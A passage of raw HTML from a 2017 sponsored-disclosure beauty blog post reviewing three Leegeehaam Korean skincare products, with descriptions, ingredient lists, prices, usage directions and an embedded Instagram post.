Hydroxypropyltrimonium hyaluronate,  hydrolyzed hyaluronic acid, sodium acetylated hyaluronate, sodium hyaluronate, ascorbyl propyl hyaluronate<img decoding="async" loading="lazy" class="aligncenter" title="Grow Hyal B5 Ampoule Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="http://en.leegeehaam.com/wp-content/uploads/2017/09/Hyal500700.png" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="375" height="525" /></p>
<h4 style="text-align: center;">Leegeehaam Grow Hyal B5 Ampoule</h4>
<p style="text-align: center;"><a class="goods_name" href="http://www.lghmall.co.kr/shop/goods/goods_view.php?goodsno=937&amp;category=" target="_parent">이지함 그로우<br />
히알 B5 앰플</a></p>
<div class="goods_price" style="text-align: center;">28,000<span class="goods_price3">원</span></div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 style="text-align: left;">Leegeehaam Grow Hyal B5 Ampoule Product Details</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>As known as moisture retaining ampoule, ultra-hydrating formula of 5-Hyaluronic Complex replenishes the skin with deep moisturizing, while retaining moisture inside with visibly improved plumpness and radiance.  Special jelly-like texture adheres tightly to the skin for intensive hydration and nourishing, improving fine lines, flakiness, and tightness from dehydration. High concentration of hyaluronic acid restores youthful hydration to dry skin, while vitamin B5 and B3 retains maximum level of moisturizing.</p>
</div>
</div>
</div>
<div class="fusion-sep-clear">
<h4 style="text-align: left;">Leegeehaam Grow Hyal B5 Ampoule Size</h4>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>30ml</p>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">How to Use Leegeehaam Grow Hyal B5 Ampoule</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Squeeze out 2~3 droplets and apply over the face after toning.  Gently pat to absorb better.</p>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 style="text-align: left;">Leegeehaam Grow Hyal B5 Ampoule Key Ingredients</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<ul>
<li><strong><span class="ingred">Penta-Hyaluronic Acid</span></strong><br />
(Hydroxypropyltrimonium Hyaluronate, Hydrolyzed Hyaluronic Acid, Sodium Acetylated Hyaluronate, Sodium Hyaluronate, Ascorbyl Propyl Hyaluronate)<br />
Infuses intensive and deep moisturizing to the skin.</li>
<li><strong><span class="ingred">Vitamin B5 (panthenol) &amp; B3 (niacinamide)</span></strong><br />
Forms a moisture barrier on skin surface as it is applied, preventing any moisture loss and at the same time, protects skin from outer stimulation.</li>
</ul>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 style="text-align: left;">Leegeehaam Grow Hyal B5 Ampoule Full Ingredients</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Water, Glycerin, Methylpropanediol, 1,2-hexanediol, Niacinamide, Dioscorea japonica root extract, Sodium hyaluronate, Panthenol, Saccharomyces ferment filtrate, Octyldodeceth-16, Peg-40 hydrogenated castor oil, Polyquaternium-51, Hydrolyzed hyaluronic acid, Piper methysticum leaf/root/stem extract, Centella asiatica extract, Panax ginseng berry extract, Vanilla planifolia fruit extract, Hydrogenated lecithin, Glycosyl trehalose, Glyceryl glucoside, Ethylhexylglycerin, Hydrogenated starch hydrolysate, Adenosine, Biosaccharide gum-1, Raffinose, Disodium edta, Olea europaea (olive) fruit oil, Lecithin, Carbomer, Tromethamine, Beta-glucan, Michelia alba leaf oil, Myristica fragrans (nutmeg) kernel oil, Daucus carota sativa (carrot) seed oil, Elettaria cardamomum seed oil, Michelia alba flower oil, Butylene glycol, Tagetes minuta flower oil, Hydroxypropyltrimonium hyaluronate, Ascorbyl propyl hyaluronate, Sodium acetylated hyaluronate</p>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="http://en.leegeehaam.com/wp-content/uploads/2017/main/top_hope.jpg" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="375" height="105" /></p>
</div>
<div class="fusion-title title fusion-title-size-five">
<h4 class="title-heading-left" style="text-align: center;" data-fontsize="18" data-lineheight="18">Leegeehaam 5α Control</h4>
</div>
<p style="text-align: center;"><em>Named after a hormone called “5 Alpha Reductase,” which causes abnormal sebum production if imbalanced, the patented and mineral oil free formula of 5 Alpha Control series offers the perfect solution for controlling skin oil and shine. Moreover, it not only removes the unnecessary sebum but at the same time, soothes skin from inflammation to relieve skin trouble, leaving it healthy and refined.</em></p>
<div class="fusion-title title fusion-title-size-five"></div>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Hope 5a Control Emulsion Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="http://ljhmall06.cafe24.com/wp-content/uploads/2017/07/5-alpha-emulsion.jpg" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="375" height="525" /></p>
<div style="text-align: center;"><a class="goods_name" href="http://www.lghmall.co.kr/shop/goods/goods_view.php?goodsno=909&amp;category=011003">이지함 호프<br />
5알파 컨트롤 스킨</a></div>
<div style="text-align: center;"><a class="goods_shortdesc" href="http://www.lghmall.co.kr/shop/goods/goods_view.php?goodsno=909&amp;category=011003">세범 컨트롤 스킨</a></div>
<div style="text-align: center;"><span class="goods_price">36,000<span class="goods_price3">원</span></span></div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Emulsion &#8211; Product Details</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Contains a high concentration of Sepicontrol A5, the key ingredient for shine control, to soothe and balance oily skin. Mineral oil free texture gently controls skin shine and oil, especially around the T-zone without the stickiness. It fills skin with natural moisturizing factors, making it plump and vital with the reduced sebum secretion.</p>
<div class="sbi-embed-wrap">
<blockquote class="instagram-media sbi-embed" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/BZNvOZPlWw0/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/BZNvOZPlWw0/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/BZNvOZPlWw0/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">#RepostSave @fabulous_faces2016 with @repostsaveapp ・・・ Mondays are for fresh faces!  Up on my blog is my newest discovery to keeping my face shine-free for the whole day!  We all know that Leegeehaam is the first company in Korea to develop cosmeceutical (combining cosmetic and pharmaceutical) for the enhancement of skin health.  The LGH 5-Alpha Control Series really brings forward and showcases the innovative technology and science behind Korean skin care by targeting and control oil and acne at its source.  I&#39;m reviewing their Emulsion on my blog.  Let me tell you, it works!  What I love about this product is that it effectively controls shine, while keeping the skin healthy, moisturized and softened! I may just have to stock up on the entire 5-Alpha Series of cleanser, toner, peeling pads, essence&#8230;. . .#mondaymood #acnetreatment #블로거 #살리실산 #여드름 #newpost #sebumcontrol @leegeehaam_global @leegeehaam #emulsion #leejiham #kbeauty #koreanskincare #flatlay #shinecontrol</a></p>
<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;">A post shared by <a href="https://www.instagram.com/dr.ceuracle_global/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px;" target="_blank"> dr.ceuracle_global</a> (@dr.ceuracle_global) on <time style=" font-family:Arial,sans-serif; font-size:14px; line-height:17px;" datetime="2017-09-19T07:43:53+00:00">Sep 19, 2017 at 12:43am PDT</time></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></div>
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Emulsion &#8211; Size</h4>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">100 ml</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">How to Use Leegeehaam Hope 5a Control Emulsion</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">Pump 2~3 times and apply over the face.<br />
Gently pat to absorb better.</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Emulsion &#8211; Key Ingredients</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<ul>
<li><strong><span class="ingred">Witch Hazel</span></strong><br />
Tightens the widened pores.</li>
<li><strong><span class="ingred">Cinnamomum Zeylanicum Bark Extract </span></strong><br />
Balances the skin by controlling unnecessary oil and shine.</li>
</ul>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Emulsion &#8211; Full Ingredients</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Water, Butylene Glycol, Dimethicone, Sorbitan Stearate, Cetyl Alcohol, Hydroxyacetophenone, Capryloyl Glycine, Sucrose Stearate, 1,2-Hexanediol, Hexylene Glycol, Sesamum Indicum (Sesame) Seed Oil, Butyrospermum ParkII (Shea) Butter Extract, Polysorbate 60, Tocopheryl Acetate, Magnesium Aluminum Silicate, PEG-100 Stearate, Glyceryl Stearate, Sorbitan Sesquioleate, Bisabolol, Sarcosine, Sucrose Cocoate, Fragrance, Argania Spinosa Kernel Oil, Carbomer, PEG-60 Almond Glycerides, Tromethamine, Caprylyl Glycol, Serenoa Serrulata Fruit Extract, Cinnamomum Zeylanicum Bark Extract, Ethylhexylglycerin, Dipotassium Glycyrrhizate, Spent Grain Wax, Panthenol, Xanthan Gum, Disodium Cocoamphodiacetate, Disodium EDTA, Beta-Sitosterol, Hamamelis Virginiana (Witch Hazel) Extract, Sodium Hyaluronate, Glycerin, PVP, Saccharomyces Cerevisiae Extract, Triticum Vulgare (Wheat) Germ Extract, Tocopherol, Pantolactone, Sodium Metabisulfite, Phellinus Linteus Extract, Nordihydroguaiaretic Acid, Oleanolic Acid, Ganoderma Lucidum (Mushroom) Extract, Cordyceps Sinensis Extract</p>
</div>
</div>
</div>
</div>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Hope 5a Control Cream Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="http://ljhmall06.cafe24.com/wp-content/uploads/2017/08/5-alpha-cream_T.jpg" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="376" height="376" /></p>
<div style="text-align: center;"><a class="goods_name" href="http://www.lghmall.co.kr/shop/goods/goods_view.php?goodsno=907&amp;category=011003">이지함 호프<br />
5알파 컨트롤 크림</a></div>
<div style="text-align: center;"><a class="goods_shortdesc" href="http://www.lghmall.co.kr/shop/goods/goods_view.php?goodsno=907&amp;category=011003">세범 컨트롤 멀티 크림</a></div>
<div style="text-align: center;"><span class="goods_price">48,000<span class="goods_price3">원</span></span></div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Cream &#8211; Product Details</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Lightweight mineral oil-free technology with patented special formula of LGH is combined together to provide the optimal oil and shine control effect. It is a strongly recommended cream for those who have shiny skin surface but dehydrated inside (a good moisturizing cream for oily skin types).</p>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Hope 5a Control Cream Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="https://scontent-icn1-1.xx.fbcdn.net/v/t1.0-9/20228681_1410876485694453_4671963154936230190_n.jpg?oh=a82691a144b0bd6dfbe03290fb60803a&amp;oe=5A92DFB3" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="375" height="375" /></p>
</div>
</div>
</div>
<div class="fusion-sep-clear">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Cream &#8211; Size</h4>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>50ml</p>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">How to Use Leegeehaam Hope 5a Control Cream</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Apply an appropriate amount on face, morning and night.</p>
</div>
</div>
</div>
<div class="fusion-separator fusion-full-width-sep sep-single sep-dotted">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Cream Key Ingredients</h4>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<ul>
<li><strong><span class="ingred">Witch Hazel</span></strong><br />
Tightens the widened pores.</li>
<li><strong><span class="ingred">Aloe Barbadensis Leaf Juice</span></strong><br />
Soothes and relieves acne/trouble skin.</li>
</ul>
</div>
</div>
</div>
<div class="fusion-builder-row fusion-builder-row-inner fusion-row ">
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-1_5  fusion-one-fifth fusion-column-first fusion-one-fifth fusion-column-first 1_5">
<div class="fusion-column-wrapper">
<div class="fusion-title title fusion-sep-none fusion-title-size-six fusion-border-below-title">
<h4 class="title-heading-left" data-fontsize="16" data-lineheight="24">Leegeehaam Hope 5a Control Cream Full Ingredients</h4>
</div>
</div>
</div>
<div class="fusion-layout-column fusion-builder-column fusion-builder-column-4_5  fusion-four-fifth fusion-column-last fusion-four-fifth fusion-column-last 4_5">
<div class="fusion-column-wrapper">
<p>Water, Glycerin, Cyclopentasiloxane, Butylene Glycol, Cetearyl Alcohol, Dimethicone, Betaine, Aloe Barbadensis Leaf Extract, Centella Asiatica Extract, Saccharomyces Cerevisiae Extract, Triticum Vulgare (Wheat) Germ Extract, Phellinus Linteus Extract, Cordyceps Sinensis Extract, Ganoderma Lucidum (Mushroom) Extract, Serenoa Serrulata Fruit Extract, Cinnamomum Zeylanicum Bark Extract, Hamamelis Virginiana (Witch Hazel) Extract, Candida Bombicola/Glucose/Methyl Rapeseedate Ferment, Argania Spinosa Kernel Oil, Sesamum Indicum (Sesame) Seed Oil, PEG-60 Almond Glycerides, Oleanolic Acid, Nordihydroguaiaretic Acid, Bisabolol, Disodium Cocoamphodiacetate, Panthenol, Sodium Hyaluronate, Hydrogenated Lecithin, Tocopherol, Beta-Sitosterol, Capryloyl Glycine, Sarcosine, Potassium Sorbate, Tocopheryl Acetate, Glyceryl Acrylate/Acrylic Acid Copolymer, Cetearyl Glucoside, Glucose, Sodium Acrylate/Sodium Acryloyldimethyl Taurate Copolymer, Isohexadecane, Polysorbate 80, Sorbitan Oleate, Dimethicone/Vinyl Dimethicone Crosspolymer, Carbomer, Tromethamine, Propylene Glycol, Pentylene Glycol, Hexylene Glycol, 1,2-Hexanediol, Caprylyl Glycol, Ethylhexylglycerin, Fragrance</p>
</div>
<p><img decoding="async" loading="lazy" class="aligncenter" title="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="https://scontent-icn1-1.xx.fbcdn.net/v/t31.0-8/24131825_1531836600265107_834783402699176257_o.jpg?oh=af8e20264cddbc1dd11e787529e86628&amp;oe=5ACC490C" alt="Korean Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="812" height="300" /></p>
<h4 class="title-heading-left" style="text-align: center;" data-fontsize="16" data-lineheight="24">Leegeehaam Contact Information</h4>
<p style="text-align: center;">이지함화장품</p>
<p style="text-align: center;">18F 157 Dosandaero Gangnamgu Seoul, Korea<br />
T. +82 70 4639 0538~9<br />
aileen@leegeehaam.com<br />
leisha@leegeehaam.com</p>
<p style="text-align: center;"><a href="https://www.facebook.com/pg/leegeehaam" target="_blank" rel="noopener">Leegeehaam on Facebook</a></p>
<p style="text-align: center;"><a href="https://www.instagram.com/leegeehaam_global/" target="_blank" rel="noopener">@Leegeehaam_global on instagram</a><img decoding="async" loading="lazy" class="aligncenter" title="Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." src="https://icotimeline.com/wp-content/uploads/2016/08/Sponsored-Stamp-300x105.png" alt="Skincare Review: Leegeehaam has quick-drying formulae which I love when I'm in a rush.  My skin feels soft and there's never any hint of shine." width="300" height="105" /></p>
<div><em>This article was written in unpaid partnership in exchange for an <strong>honest review</strong> of Leegeehaam products.  <a class="vglnk" href="http://thatgirlcartier.com/" rel="nofollow">ThatGirlCartier.com</a> only features products or services I genuinely adore and would repurchase again and again.</em></div>
</div>
</div>
</div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Leegeehaam: Easy 3-Step Korean Skincare Morning Routine' data-link='https://thatgirlcartier.com/2017/12/05/korean-skincare-leegeehaam-easy-morning/' data-app-id-name='category_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Leegeehaam: Easy 3-Step Korean Skincare Morning Routine' data-link='https://thatgirlcartier.com/2017/12/05/korean-skincare-leegeehaam-easy-morning/' data-app-id-name='category_below_content'></div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://thatgirlcartier.com/2017/12/05/korean-skincare-leegeehaam-easy-morning/" rel="bookmark"><time class="entry-date published updated" datetime="2017-12-05T00:01:08-05:00">December 5, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://thatgirlcartier.com/category/beauty/" rel="category tag">Beauty</a>, <a href="https://thatgirlcartier.com/category/health/" rel="category tag">Health</a>, <a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/" rel="category tag">Korean Beauty Products</a>, <a href="https://thatgirlcartier.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://thatgirlcartier.com/category/seoul/" rel="category tag">Seoul</a>, <a href="https://thatgirlcartier.com/category/skin-care/" rel="category tag">Skin Care</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://thatgirlcartier.com/tag/ampoule/" rel="tag">Ampoule</a>, <a href="https://thatgirlcartier.com/tag/best-skin-care-products/" rel="tag">Best Skin Care Products</a>, <a href="https://thatgirlcartier.com/tag/day-cream/" rel="tag">Day Cream</a>, <a href="https://thatgirlcartier.com/tag/emulsion/" 